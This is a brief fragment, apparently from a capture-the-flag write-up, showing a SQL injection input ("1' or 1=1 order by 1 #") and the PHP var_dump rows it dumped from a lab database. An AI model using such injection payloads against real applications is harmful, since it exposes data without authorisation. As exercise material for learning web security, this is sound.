 姿势: 1' or 1=1 order by 1 # Submit
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}